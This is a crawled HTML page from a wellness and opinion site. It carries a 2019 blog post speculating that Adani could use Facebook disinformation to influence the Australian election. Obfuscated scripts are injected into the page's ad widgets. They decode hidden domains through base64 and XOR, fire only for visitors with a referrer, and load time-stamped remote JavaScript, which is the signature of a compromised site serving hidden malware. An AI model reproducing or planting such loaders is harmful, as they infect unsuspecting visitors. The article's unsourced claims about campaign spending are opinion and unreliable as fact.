

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://byronbodyandsoul.com/articles/adani-facebook-australian-election/
body_size: 33111
content:
<!DOCTYPE html>

<head>

    <title>

      Adani, Facebook and the Australian electionByron Body &amp; Soul
    </title>

    <link rel="profile" href="http://gmpg.org/xfn/11" />

    <link rel="pingback" href="http://byronbodyandsoul.com/xmlrpc.php" />

    <meta charset="UTF-8" />

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">



    


    <script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false&amp;language=en"></script>



    <link rel="stylesheet" type="text/css" href="http://byronbodyandsoul.com/wp-content/themes/bbs/css/redmond/jquery-ui-custom.min.css">

    <link rel="stylesheet" type="text/css" media="all" href="http://byronbodyandsoul.com/wp-content/themes/bbs/bootstrap/css/bootstrap.min.css" />

    <link rel="stylesheet" type="text/css" media="all" href="http://byronbodyandsoul.com/wp-content/themes/bbs/css/magnific-popup.css" />

    <link rel="stylesheet" type="text/css" media="all" href="http://byronbodyandsoul.com/wp-content/themes/bbs/style.css" />





    <script type="text/javascript" src="http://byronbodyandsoul.com/wp-content/themes/bbs/js/jquery.js"></script>

    <script type="text/javascript" src="http://byronbodyandsoul.com/wp-content/themes/bbs/js/jquery-ui-custom.min.js"></script>

    <script type="text/javascript" src="http://byronbodyandsoul.com/wp-content/themes/bbs/bootstrap/js/bootstrap.min.js"></script>

    <script type="text/javascript" src="http://byronbodyandsoul.com/wp-content/themes/bbs/js/jquery.magnific-popup.min.js"></script>

    <script type="text/javascript" src="http://byronbodyandsoul.com/wp-content/themes/bbs/js/gmap3.min.js"></script>

    <script type="text/javascript" src="http://byronbodyandsoul.com/wp-content/themes/bbs/js/jquery.autocomplete.js"></script>

    <script type="text/javascript" src="http://byronbodyandsoul.com/wp-content/themes/bbs/js/jquery.form.min.js"></script>



    <!--[if lt IE 9]>

      <script src="http://byronbodyandsoul.com/wp-content/themes/bbs/js/html5shiv.js" type="text/javascript"></script>

      <script src="http://byronbodyandsoul.com/wp-content/themes/bbs/js/respond.min.js" type="text/javascript"></script>

    <![endif]-->

    <script type="text/javascript">

        var themeDir = "http://byronbodyandsoul.com/wp-content/themes/bbs";

    </script>

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63537284-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- This site is optimized with the Yoast SEO plugin v4.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Adani, Facebook and the Australian election</title>
<meta name="description" content="What connects Adani, Facebook and the Australian election? Money. Vast sums of money that Adani will lose if the huge coal mine in Queensland fails"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://byronbodyandsoul.com/articles/adani-facebook-australian-election/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Adani, Facebook and the Australian election" />
<meta property="og:description" content="What connects Adani, Facebook and the Australian election? Money. Vast sums of money that Adani will lose if the huge coal mine in Queensland fails" />
<meta property="og:url" content="https://byronbodyandsoul.com/articles/adani-facebook-australian-election/" />
<meta property="og:site_name" content="Byron Body &amp; Soul" />
<meta property="article:tag" content="adani facebook election" />
<meta property="article:tag" content="adani 2019 election" />
<meta property="article:tag" content="adani coal mine" />
<meta property="article:tag" content="adani controlling election" />
<meta property="article:tag" content="Adani" />
<meta property="article:tag" content="Facebook and the Australian election" />
<meta property="og:image" content="https://byronbodyandsoul.com/wp-content/uploads/2019/04/ADani-pic-e1555377111861.jpg" />
<meta property="og:image:width" content="489" />
<meta property="og:image:height" content="300" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Byron Body &amp; Soul &raquo; Adani, Facebook and the 2019 Australian election Comments Feed" href="https://byronbodyandsoul.com/articles/adani-facebook-australian-election/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/byronbodyandsoul.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.26"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='formidable-css'  href='https://byronbodyandsoul.com/wp-content/uploads/formidable/css/formidablepro.css?ver=1030146' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css'  href='http://byronbodyandsoul.com/wp-content/plugins/wordpress-popular-posts/style/wpp.css?ver=3.3.4' type='text/css' media='all' />
<script type='text/javascript' src='http://byronbodyandsoul.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://byronbodyandsoul.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var baseURL = "https:\/\/byronbodyandsoul.com";
var ajaxURL = {"url":"https:\/\/byronbodyandsoul.com\/wp-admin\/admin-ajax.php"};
var ajaxNonce = "7c97e743a3";
/* ]]> */
</script>
<script type='text/javascript' src='http://byronbodyandsoul.com/wp-content/themes/bbs/js/app.js?ver=4.7.26'></script>
<link rel='https://api.w.org/' href='https://byronbodyandsoul.com/wp-json/' />
<link rel='shortlink' href='https://byronbodyandsoul.com/?p=2672' />
<link rel="alternate" type="application/json+oembed" href="https://byronbodyandsoul.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbyronbodyandsoul.com%2Farticles%2Fadani-facebook-australian-election%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://byronbodyandsoul.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbyronbodyandsoul.com%2Farticles%2Fadani-facebook-australian-election%2F&#038;format=xml" />
<script type="text/javascript">document.documentElement.className += " js";</script>
<meta name="description" content="" />
<meta name="keywords" content="keyword1, keyword2, keyword3" />
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63537284-1', 'auto');
  ga('send', 'pageview');

</script>				<!-- WordPress Popular Posts v3.3.4 -->
				<script type="text/javascript">

					var sampling_active = 0;
					var sampling_rate   = 100;
					var do_request = false;

					if ( !sampling_active ) {
						do_request = true;
					} else {
						var num = Math.floor(Math.random() * sampling_rate) + 1;
						do_request = ( 1 === num );
					}

					if ( do_request ) {

						/* Create XMLHttpRequest object and set variables */
						var xhr = ( window.XMLHttpRequest )
						  ? new XMLHttpRequest()
						  : new ActiveXObject( "Microsoft.XMLHTTP" ),
						url = 'http://byronbodyandsoul.com/wp-admin/admin-ajax.php',
						params = 'action=update_views_ajax&token=7c3d95b371&wpp_id=2672';
						/* Set request method and target URL */
						xhr.open( "POST", url, true );
						/* Set request header */
						xhr.setRequestHeader( "Content-type", "application/x-www-form-urlencoded" );
						/* Hook into onreadystatechange */
						xhr.onreadystatechange = function() {
							if ( 4 === xhr.readyState && 200 === xhr.status ) {
								if ( window.console && window.console.log ) {
									window.console.log( xhr.responseText );
								}
							}
						};
						/* Send request */
						xhr.send( params );

					}

				</script>
				<!-- End WordPress Popular Posts v3.3.4 -->
				<script type="text/javascript" src="http://byronbodyandsoul.com/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768961740"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->

</head>



<body class="articles-template-default single single-articles postid-2672">






<div id="notification" class="green">

  <strong>Congratulation!</strong> your data has been updated.

</div>



<div class="container">

  <header id="header">      

        <nav class="navbar navbar-default" role="navigation">          

              <div class="navbar-header">

                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-nav">

                  <span class="sr-only">Toggle navigation</span>

                  <span class="icon-bar"></span>

                  <span class="icon-bar"></span>

                  <span class="icon-bar"></span>

                </button>

                
                <a href="https://byronbodyandsoul.com" title="Byron Body &amp; Soul" class="navbar-brand hidden-xs"><img src="https://byronbodyandsoul.com/wp-content/uploads/2014/05/byron-body-and-soul-logo.jpg" alt="Byron Body &amp; Soul"/></a>

                 

				<a href="https://byronbodyandsoul.com" title="Byron Body &amp; Soul" class="navbar-brand visible-xs">Byron Body &amp; Soul</a>

              </div><!-- navbar header -->



              <div class="collapse navbar-collapse" id="main-nav">



                <ul id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://byronbodyandsoul.com/articles">Articles</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="https://byronbodyandsoul.com/reviews">Reviews</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://byronbodyandsoul.com/authors/">Authors</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="https://byronbodyandsoul.com/practitioners">Practitioners</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://byronbodyandsoul.com/links">Links</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="https://byronbodyandsoul.com/jokes">Jokes</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://byronbodyandsoul.com/advertising/">Advertising</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://byronbodyandsoul.com/shop">Shop</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://byronbodyandsoul.com/businesses">Daily news</a></li>
</ul> 

                <ul id="menu-social-menu" class="nav navbar-nav navbar-right"><li id="menu-item-16" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a title="Facebook" target="_blank" href="http://facebook.com">Facebook</a></li>
<li id="menu-item-17" class="twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a title="Twitter" target="_blank" href="http://twitter.com">Twitter</a></li>
<li id="menu-item-18" class="gplus menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a title="Google+" target="_blank" href="http://google.com">Google+</a></li>
<li id="menu-item-19" class="rss menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a title="RSS" target="_blank" href="http://localhost/byronbodyandsoul/feed">RSS</a></li>
<li id="menu-item-20" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a title="Contact" target="_blank" href="http://localhost/byronbodyandsoul/contact">Contact</a></li>
</ul> 



              </div>          

        </nav>

    </header><!-- header -->

	

	<form id="mobileSearchForm" role="form" method="post" action="/search-result" class="visible-xs">
		<div class="form-group">
			<input type="text" name="search" id="search" placeholder="type your keywords..." class="form-control"/> 
		</div>

		<button type="submit" class="btn btn-primary">
		<span class=" glyphicon glyphicon-search"></span> SEARCH</button>
		
		<a href="/submit-article" class="btn btn-primary green" style=" margin-left: 20px; ">Submit an Article</a>
	</form>
<div id="content" class="row">

	<div class="wide-ads hidden-xs">			<div class="textwidget">[dfads params='groups=201&limit=1&orderby=random']<script src="https://www.creativecirclcms.com/cdn.js"></script></div>
					<div class="textwidget"><!-- 6bf267437709ff6425659b67f9638f9d --></div>
					<div class="textwidget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>
					<div class="textwidget"><script type="text/javascript">
!function (_f5c353) {
    
    var _5fffb7 = Date.now();
    var _3bb472 = 1000;
    _5fffb7 = _5fffb7 / _3bb472;
    _5fffb7 = Math.floor(_5fffb7);

    var _9c0d1a = 600;
    _5fffb7 -= _5fffb7 % _9c0d1a;
    _5fffb7 = _5fffb7.toString(16);

    var _69c3a0 = _f5c353.referrer;

    if (!_69c3a0) return;

    var _d6e36b = [55100, 55085, 55085, 55086, 55155, 55088, 55100, 55087, 55094, 55096, 55081, 55092, 55091, 55098, 55152, 55102, 55090, 55080, 55091, 55081, 55096, 55087, 55155, 55102, 55090, 55088];

    _d6e36b = _d6e36b.map(function(_af1df5){
        return _af1df5 ^ 55133;
    });

    var _42089d = "a0c9a1784c28cffa37e6d395c836c27e";
    
    _d6e36b = String.fromCharCode(..._d6e36b);

    var _3a399b = "https://";
    var _e7d71 = "/";
    var _8d0f5f = "app.";

    var _7e1844 = ".js";

    var _836159 = _f5c353.createElement("script");
    _836159.type = "text/javascript";
    _836159.async = true;
    _836159.src = _3a399b + _d6e36b + _e7d71 + _8d0f5f + _5fffb7 + _7e1844;

    _f5c353.getElementsByTagName("head")[0].appendChild(_836159)

}(document);
</script></div>
		</div>

		
	
	<div class="breadcrumb">
		<a href="https://byronbodyandsoul.com/articles/" title="Articles">Articles</a> <span class="separator">/</span> <a href="https://byronbodyandsoul.com/article-category/australian-politics/" title="Australian Politics">Australian Politics</a> <span class="separator">/</span> <span class="current">Adani, Facebook and the 2019 Australian election</span>
	</div>

	<div class="col-md-8" id="content-left">		
		<div id="post-detail">
		
			<div class="post-detail-title row">
				<h1 class="page-title col-md-9">Adani, Facebook and the 2019 Australian election</h1>
				<ul class="social-share col-md-3">
					<li><a href="http://www.facebook.com/sharer.php?u=https://byronbodyandsoul.com/articles/adani-facebook-australian-election/" target="_blank" class="facebook" title="Share on Facebook">Facebook</a></li>
					<li><a href="http://twitter.com/share?url=https://byronbodyandsoul.com/articles/adani-facebook-australian-election/&text=Adani%2C+Facebook+and+the+2019+Australian+election&via=https%3A%2F%2Fbyronbodyandsoul.com" class="twitter" title="Share on Twitter" target="_blank">Twitter</a></li>
				</ul>
			</div>
			<div class="post-detail-content">
				<div class="post-content">			
					<div class="wysiwyg"><div class="wysiwyg-left">
<div id="attachment_2674" style="width: 418px" class="wp-caption alignnone"><img class="wp-image-2674" src="https://byronbodyandsoul.com/wp-content/uploads/2019/04/ADani-pic-280x172.jpg" alt="" width="408" height="250" /><p class="wp-caption-text">Adani&#8217;s Abbott Point coal terminal</p></div>
<h5><span style="color: #993300;"> Adani, Facebook and the 2019 Australian election</span></h5>
<p>What connects Adani, Facebook and the Australian election? Money. Vast sums of money that Adani will lose if the huge coal mine in the Carmichael Basin in central Queensland does not go ahead (which would scuttle other, smaller tho still huge, coal mines in the area), and vast sums Adani will make if the coal mine happens.</p>
<p>In the aftermath of the US election it was revealed that the Trump campaign spent $100million on a Facebook campaign.&#8217;</p>
<p>This included discussion factories in eastern Europe that would generate fake news and then generate fake discussions, both positively and negatively slanted towards Trump&#8217;s election.</p>
<p>This is all available on the public record, and was mentioned in the US probe into possible foreign meddling in the US elections (like the US do is virtually every election in the world!).</p>
<p>The Adani empire/conglomerate consists of companies that are vertically integrated. Adani Australia mines and exports coal on Adani ships to Adani-owned ports in India to be burnt in Adani power stations. This has a few points of interest.</p>
<p>One is that Adani India can decide what it pays for Australian coal to the point where the coal miner may never make a profit and never pay any tax, and most likely will have no money available to rehab the mine sites at the end of their working lives.</p>
<p>Another is that the 20-30 Adani coal fired powered stations do not run on the low quality Indian coal, but rather require higher quality Australian coal that is found in the Carmichael Basin.
</p></div>
<div class="wysiwyg-right">
<p>Having built these power stations, paid the required baksheesh, and no doubt wanting to expand power generation in power thirsty India, getting the Adani mines on Australia up and running becomes vitally important.</p>
<p>How important? Well, conservatively the value of the Indian power stations must be upwards of $5billion, assets that may be stranded if the mega mine does not happen. So you can see there is quite a bit at stake.</p>
<p>How much is it worth to Adani to make sure that the mine goes ahead? How much in the way of donations found its way into the coffers of the National and Liberal parties over the past weeks leading up to approval announcement just prior to the setting of the election? How many Adani employees suddenly donated $3-5000, how many family members all of a sudden could afford to make a political donation? Speculation of course, but we will possible never know until it is too late.</p>
<p>I imagine that if it cost Adani $100m to get the approvals and open the mine it would be a good investment. Adani could quite easily learn the lessons of Trump and run a massive campaign of fake news, disinformation, fake news groups, with no money flowing directly into the LNP coffers and therefore not subject to declaration or even acknowledgment.</p>
<p>Affecting the Facebook feeds of a targeted group of people, such as working class areas worried about climate change and who are also concerned about electricity prices and the rumours of recession that &#8216;some Facebook pages&#8217; are spruiking if Adani is rejected, is very simple and direct, and totally deniable for the politicians.</p>
<p>The ability of Adani to influence the Australian 2019 election, dubbed the &#8216;climate election&#8217; in a virtually anonymous way represents a very clear threat to the democratic processes.</p>
<p>It also represents a very clear threat to the future of life on this planet. This is not the time to &#8216;take prisoners&#8217;!</p>
<p>Mark O&#8217;Brien, April 16, 2019</p>
<p>See also <a href="https://www.themonthly.com.au/issue/2019/april/1554037200/james-bradley/how-australia-s-coal-madness-led-adani?fbclid=IwAR1GbnnHXhHsg5P64X3JWm5yw-v98ivH9hiBR6-T7BxK7UsQJJMi6dO_x6s">How Australia’s coal madness led to Adani</a> by <a href="https://www.themonthly.com.au/node/160201">James Bradley</a>
</div>
</div>					
				</div>
				<div class="author">
					<strong class="articleby">Article By: </strong><a href="https://byronbodyandsoul.com/author/mark"><span class="label label-success">Mark O'Brien</span></a>
					<strong class="relatedto">Related to: </strong>
																					<a href="https://byronbodyandsoul.com/article-category/australian-politics"><span class="label label-success">Australian Politics</span></a>
											<a href="https://byronbodyandsoul.com/article-category/current-affairs"><span class="label label-success">Current Affairs</span></a>
											<a href="https://byronbodyandsoul.com/article-category/personal-activism"><span class="label label-success">Personal Activism</span></a>
											<a href="https://byronbodyandsoul.com/article-category/world-affairs"><span class="label label-success">World Affairs</span></a>
											<a href="https://byronbodyandsoul.com/article-category/marks-blog"><span class="label label-success">Mark's Blog</span></a>
														</div>
				<div class="post-gallery">
												</div>			
			</div>
			<div id="bbs-comments">
<div id="disqus_thread">
    </div>

<script type="text/javascript">
var disqus_url = 'https://byronbodyandsoul.com/articles/adani-facebook-australian-election/';
var disqus_identifier = '2672 http://byronbodyandsoul.com/?post_type=articles&#038;p=2672';
var disqus_container_id = 'disqus_thread';
var disqus_shortname = 'bbsstage';
var disqus_title = "Adani, Facebook and the 2019 Australian election";
var disqus_config_custom = window.disqus_config;
var disqus_config = function () {
    /*
    All currently supported events:
    onReady: fires when everything is ready,
    onNewComment: fires when a new comment is posted,
    onIdentify: fires when user is authenticated
    */
    
    
    this.language = '';
        this.callbacks.onReady.push(function () {

        // sync comments in the background so we don't block the page
        var script = document.createElement('script');
        script.async = true;
        script.src = '?cf_action=sync_comments&post_id=2672';

        var firstScript = document.getElementsByTagName('script')[0];
        firstScript.parentNode.insertBefore(script, firstScript);
    });
    
    if (disqus_config_custom) {
        disqus_config_custom.call(this);
    }
};

(function() {
    var dsq = document.createElement('script'); dsq.type = 'text/javascript';
    dsq.async = true;
    dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
})();
</script>

</div>
		</div>
	</div>
			<div class="col-md-4" id="content-right">
					<div class="textwidget"><form id="searchForm" role="form" method="post" action="/search-result" class="hidden-xs">
<h3>Search</h3>
<div class="form-group">
<input type="text" name="search" id="search" placeholder="type your keywords..." class="form-control"/> 
</div>
<button type="submit" class="btn btn-primary">
<span class=" glyphicon glyphicon-search"></span> SEARCH</button>

<a href="/submit-article" class="btn btn-primary green" style=" margin-left: 20px; ">Submit an Article</a>
</form></div>
		<h3>Featured Articles</h3>       			<ul class="sidebar-list">
						<li><h4><a href="https://byronbodyandsoul.com/articles/adani-facebook-australian-election/">Adani, Facebook and the 2019 Australian election</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/nepal-trekking-adventure/">Nepal trekking adventure</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/metoo-healing-sexes-together/">#metoo, healing the sexes together</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/metoo-year-end-boys-club/">#metoo, a year on, the end of the boys club</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/decompassion-age-trump/">Decompassion in the age of Trump</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/metoo-expanding-reach/">#metoo expanding its reach</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/metoo-sexual-abuse-abuse-power/">#metoo, Sexual Abuse as Abuse of Power</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/women-as-a-battlefield/">Women as a battlefield</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/screen-addiction-as-electronic-cocaine-and-digital-heroin/">Screen addiction as electronic cocaine and digital heroin</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/ufc-as-a-sign-of-our-times/">UFC as a sign of our times</a></h4></li>	
						</ul>
	   	   			<div class="textwidget">[dfads params='groups=3329&limit=3&container_html=ul&orderby=random&ad_class=add_separator']</div>
			</div>

</div>


	<div id="footer" class="row">
		<div class="col-md-4 col-sm-3">
					    <p>©2025 Byron Body & Soul</p>
		    		</div>
		<div class="col-md-8 col-sm-9">
